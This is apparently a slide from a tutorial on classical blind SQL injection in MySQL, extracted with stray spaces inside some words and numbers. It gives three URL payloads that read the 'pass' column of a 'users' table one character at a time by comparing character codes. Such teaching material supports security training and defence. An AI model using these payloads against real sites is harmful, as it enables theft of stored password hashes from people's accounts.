 Blind  SQL Injectio n  –  Classical Exploitation  ( MySQL )  Let’s go faster … We can restrict the range of character search. For example, for MD5 it is [0-9a-f], or 48-57, 97-102 .  Moreover, we can use the inequality signs ! Searching for the first character of the first table entry /?id=1+ AND+555=if(ord( lower ( mid((select+pass+from+users+limit+0,1),1,1) ) ) > 97,555,777) If the table “ users”   contains a column “ pass” and the first character of the first entry in this column is  greater than   97  ( letter “a” ) , then DBMS   will return   TRUE; otherwise, FALSE. Searching for the first character of the second table entry /?id=1+ AND+555=if(ord(lower ( mid((select+pass+from+users+limit+ 1 ,1),1,1) ) )< 1 02,555,777) If the table “ users”   contains a column “ pass” and the first character of the   second   entry in this column is lower than  1 0 2 ( letter “f” ) , then DBMS   will return TRUE; otherwise, FALSE. A more rational approach /?id=1+ AND+555=if(ord(lower ( mid((select+pass+from+users+limit+ 0 ,1),1,1) ) )< 1 0 0 ,555,777) If the character being searched is lower than 1 00 ( letter  « d »),  consequently, the character either represents letter “d” or belongs to the range [a-c].   